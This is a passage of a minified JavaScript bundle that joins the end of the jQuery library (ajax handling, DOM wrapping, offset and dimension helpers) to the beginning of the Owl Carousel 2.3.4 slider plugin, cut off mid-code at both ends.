c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport 